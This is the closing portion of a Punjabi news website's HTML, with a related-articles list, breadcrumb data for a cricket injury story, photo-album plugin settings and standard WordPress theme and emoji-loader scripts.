\u0a36\u0a30\u0a40\u0a5e \u0a26\u0a40 \u0a27\u0a40 \u0a2e\u0a30\u0a40\u0a05\u0a2e \u0a2d\u0a4d\u0a30\u0a3f\u0a36\u0a1f\u0a3e\u0a1a\u0a3e\u0a30 \u0a26\u0a47 \u0a15\u0a47\u0a38 '\u0a1a\u0a4b\u0a02 \u0a2c\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b5%e0%a9%9b-%e0%a8%b6%e0%a8%b0%e0%a9%9e-%e0%a8%a6-%e0%a8%a7-%e0%a8%ae%e0%a8%b0%e0%a8%85%e0%a8%ae-%e0%a8%ad%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%9a%e0%a8%b0-%e0%a8%a6-%e0%a8%95%e0%a8%b8\/"},{"id":7466,"title":"\u0a17\u0a30\u0a2d\u0a2a\u0a3e\u0a24 \u0a2c\u0a3e\u0a30\u0a47 \u0a38\u0a41\u0a2a\u0a30\u0a40\u0a2e \u0a15\u0a4b\u0a30\u0a1f \u0a26\u0a3e \u0a07\u0a24\u0a3f\u0a39\u0a3e\u0a38\u0a15 \u0a5e\u0a48\u0a38\u0a32\u0a3e, \u0a38\u0a2d\u0a28\u0a3e\u0a02 \u0a14\u0a30\u0a24\u0a3e\u0a02 \u0a28\u0a42\u0a70 \u0a26\u0a3f\u0a71\u0a24\u0a3e \u0a39\u0a71\u0a15","url":"https:\/\/www.desipulse360.com\/%e0%a8%97%e0%a8%b0%e0%a8%ad%e0%a8%aa%e0%a8%a4-%e0%a8%ac%e0%a8%b0-%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%ae-%e0%a8%95%e0%a8%b0%e0%a8%9f-%e0%a8%a6-%e0%a8%87%e0%a8%a4%e0%a8%b9%e0%a8%b8%e0%a8%95-%e0%a9%9e\/"},{"id":7463,"title":"\u0a2c\u0a30\u0a48\u0a02\u0a2a\u0a1f\u0a28 '\u0a1a \u0a26\u0a4b \u0a2a\u0a3e\u0a30\u0a15\u0a3e\u0a02 \u0a26\u0a47 \u0a28\u0a3e\u0a02 \u0a36\u0a4d\u0a30\u0a40 \u0a2d\u0a17\u0a35\u0a24 \u0a17\u0a40\u0a24\u0a3e \u0a2a\u0a3e\u0a30\u0a15 \u0a24\u0a47 \u0a05\u0a39\u0a3f\u0a2e\u0a26\u0a40\u0a06\u0a02 \u0a2a\u0a3e\u0a30\u0a15 \u0a30\u0a71\u0a16\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%b0%e0%a8%aa%e0%a8%9f%e0%a8%a8-%e0%a8%9a-%e0%a8%a6-%e0%a8%aa%e0%a8%b0%e0%a8%95-%e0%a8%a6-%e0%a8%a8-%e0%a8%b6%e0%a8%b0-%e0%a8%ad%e0%a8%97%e0%a8%b5%e0%a8%a4-%e0%a8%97%e0%a8%a4-%e0%a8%aa\/"},{"id":7460,"title":"'\u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e \u0a26\u0a47 \u0a30\u0a3f\u0a36\u0a24\u0a47\u0a26\u0a3e\u0a30' \u0a26\u0a71\u0a38 \u0a15\u0a47 \u0a20\u0a71\u0a17\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a15\u0a3e\u0a2c\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%a6-%e0%a8%b0%e0%a8%b6%e0%a8%a4%e0%a8%a6%e0%a8%b0-%e0%a8%a6%e0%a8%b8-%e0%a8%95-%e0%a8%a0%e0%a8%97%e0%a8%a3-%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%ac\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/sports\/","name":"Sports"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/","name":"\u0a2a\u0a3f\u0a71\u0a20 \u0a26\u0a47 \u0a26\u0a30\u0a26 \u0a15\u0a3e\u0a30\u0a28 \u0a1c\u0a38\u0a2a\u0a4d\u0a30\u0a40\u0a24 \u0a2c\u0a41\u0a2e\u0a30\u0a3e\u0a39 \u0a2c\u0a3e\u0a39\u0a30, \u0a24\u0a47\u0a5b \u0a17\u0a47\u0a02\u0a26\u0a2c\u0a3e\u0a5b \u0a2e\u0a41\u0a39\u0a70\u0a2e\u0a26 \u0a38\u0a3f\u0a30\u0a3e\u0a1c \u0a28\u0a42\u0a70 \u0a2e\u0a3f\u0a32\u0a40 \u0a25\u0a3e\u0a02"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="5f67407911" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="6adb7b62d0" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-14 15:41:52 -->